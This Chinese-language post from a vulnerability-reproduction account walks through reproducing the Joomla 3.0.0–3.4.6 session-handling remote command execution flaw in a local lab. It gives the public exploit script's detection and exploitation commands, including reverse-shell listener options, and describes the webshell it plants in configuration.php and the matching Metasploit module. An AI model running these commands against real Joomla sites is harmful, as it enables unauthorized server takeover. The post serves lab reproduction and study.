本公众号专注于漏洞复现,欢迎关注!

-------------------------------------------------------------------------------------

本文作者:dscdtc(Timeline Sec新成员)

本文共853字,阅读大约需要2分钟

0x00 简介

Joomla是一套全球知名的内容管理系统。

Joomla是使用PHP语言加上MySQL数据库所开发的软件系统。

可以在Linux、Windows、MacOSX等各种不同的平台上执行。目前由Open Source Matters开源组织进行开发与支持。

自2012年颁奖典礼开始以来,Joomla连续多年成为CMS评奖的冠军。继2015、2016、2017、2018年在全球CMS评测中,它再次获得“最佳开源CMS”奖!

0x01 漏洞概述

Alessandro Groppo @Hacktive Security于2019-10-02在exploit-db(

https://www.exploit-db.com/exploits/47465

)发布了Joomla命令执行的EXP,漏洞本质是Joomla对session数据处理不当,未经授权的攻击者可以发送精心构造的恶意 HTTP 请求,获取服务器权限,实现远程命令执行。

0x02 影响范围

3.0.0 <= Joomla <= 3.4.6

0x03 环境搭建

懒人搭建php环境当然是选择wamp/phpstudy啦

下载链接:

https://downloads.joomla.org/it/cms/joomla3/3-4-6



下载解压后放入wamp/www/Joomla或者phpstudy/PHPTutorial/WWW/Joomla/目录下,访问http://127.0.0.1/Joomla/准备安装

安装流程如下:

默认root/空

至此,环境搭建完毕。

0x04 漏洞利用

下载漏洞利用脚本:

https://github.com/kiks7/rusty_joomla_rce



漏洞检测:

python3 rusty_joomla_exploit.py -t http://127.0.0.1/Joomla/ -c

注意URL一定要以/结尾 /结尾 /结尾 (别问我为什么, 说多了都是泪…脚本里有url拼接)

漏洞利用:

python3 rusty_joomla_exploit.py -t http://127.0.0.1/Joomla/ -e -l 127.0.0.1 -p 2333

(-e -l -p参数可以反弹shell, 本文并没有反弹成功, 但是可以看到马的密码)



一句话客户端连接

http://127.0.0.1/Joomla/configuration.php

由于贫道用的公司的办公电脑没有菜刀之类的工具简单截个hackbar返回的图:

BY THE WAY…

作者同时提供了msf下的EXP:

metasploit_rusty_joomla_rce.rb

轻轻放入目录:

/usr/share/metasploit-framework/modules/exploits/multi/php/